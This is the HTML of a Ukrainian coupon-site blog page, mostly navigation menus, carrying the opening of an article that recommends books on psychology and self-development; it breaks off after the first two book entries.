                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-74934" class="entry single-post__entry post-74934 post type-post status-publish format-standard has-post-thumbnail hentry category-obuchenie category-sovety">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Поради" href="https://blog.pokupon.ua/sovety/" class="taxonomy category" ><span property="name">Поради</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Навчання" href="https://blog.pokupon.ua/sovety/obuchenie/" class="taxonomy category" ><span property="name">Навчання</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших</span><meta property="url" content="https://blog.pokupon.ua/top-krashchykh-knyh-z-psykholohii-ta-samorozvytku-iaki-dopomozhut-zrozumity-sebe-ta-inshykh/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Топ кращих книг з психології та саморозвитку, які допоможуть зрозуміти себе та інших</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/d-pohrebna/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Дар'я Погребна                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>24.05.2021</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/sovety/obuchenie/" class="entry__meta-category">Навчання</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/05/chtenie-knig-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Знання психології – те, без чого не обійтися в сучасному житті. Але щоб розібратися в тонкощах людської поведінки, причинах конфліктів в колективі та власних проблемах, не обов&#8217;язково закінчувати психфак. #PokuponBlogTeam пропонує вам найкращі книги з психології і саморозвитку. Їхні автори простою мовою відповідають на складні питання про відносини, мотивацію, емоції та інтелект. Додавайте добірку в закладки, щоб не втратити – корисного читання тут вистачить на цілий рік;)</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><a href="https://pokupon.ua/kiev/lichnostnoe_razvitie?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=lichnostnoe_razvitie" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Курси і тренінги особистісного росту</em></a><em> допомагають розвиватися і реалізовувати свої справжні бажання – записуйтеся зі знижками Покупону до 90%.</em></p></blockquote>



<ul><li><a href="#1">Психологія для жінок</a></li><li><a href="#2">Книги з чоловічої психології</a></li><li><a href="#3">Психологічна література для підлітків</a></li><li><a href="#4">Книги про виховання дітей</a></li><li><a href="#5">Психологія взаємовідносин</a></li><li><a href="#6">Книги про мотивацію, успіх та саморозвиток</a></li><li><a href="#7">Цікаві книги про психологію особистості та суспільства</a></li></ul>



<h2 id="1">Психологія для жінок</h2>



<h3 class="wp-block-heading">«Жінка, яка має план. Життя, сповнене пригод, краси й успіху»&nbsp;</h3>



<p>Що ви знаєте про маму Ілона Маска? А між тим, це приголомшлива жінка. Їй 71 рік, і вона успішна супермодель з ефектною зовнішністю і світовою славою. Що стоїть за цим яскравим образом? У своїй книзі Мей Маск розповідає про те, через що їй довелося пройти на шляху від розведеної багатодітної матері без копійки в кишені до знаменитості, яка, незважаючи на вік, продовжує залишатися затребуваною в глянці і на світових подіумах. А в якості приємного бонусу мама знаменитого мільярдера ділиться корисними порадами, які допоможуть вам правильно спланувати своє життя і добитися успіху.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan-693x1024.jpg" alt="«Жінка, яка має план. Життя, сповнене пригод, краси й успіху» " class="wp-image-74997" width="759" height="1122" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan-693x1024.jpg 693w, https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan-203x300.jpg 203w, https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan-768x1135.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan-1039x1536.jpg 1039w, https://blog.pokupon.ua/wp-content/uploads/2021/05/zhinka-maie-plan.jpg 1173w" sizes="(max-width: 759px) 100vw, 759px" /></figure>



<h3 class="wp-block-heading">«Богині в кожній жінці. Нова психологія жінки. Архетипи богинь»&nbsp;</h3>



<p>Автор книги – Джин Шинода Болен, доктор медицини і професор психіатрії в Каліфорнійському університеті Сан-Франциско. Вона вважає, що в характері кожної жінки поєднується кілька архетипів, кожен з яких носить ім&#8217;я тієї чи іншої грецької богині. Прочитавши її працю, ви зрозумієте, яка з них вам ближче всіх, які відіграють допоміжну роль, побачите свої переваги таі дізнаєтеся, як боротися з недоліками і розкрити внутрішню красу.</p>



